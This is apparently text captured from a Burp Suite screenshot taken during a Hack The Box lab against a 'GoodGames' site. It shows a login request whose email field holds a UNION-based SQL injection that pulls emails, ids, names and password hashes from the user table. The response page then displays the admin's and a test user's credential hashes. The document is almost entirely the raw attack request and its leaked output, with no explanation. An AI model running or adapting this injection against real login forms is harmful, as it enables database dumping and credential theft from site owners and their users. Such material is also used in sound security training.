 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,concat(email, ':', id, ':', name, ':', password) from user--
-&password=test123
Response
Pretty Raw Hex Render
\n
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome
admin@goodgames.htb:1:admin:2b22337f218b2d82dfc3b6f77e7cb8ec
test@test.com:2:test:cc03e747a6afbbcbf8be7668acfebee5
</h2>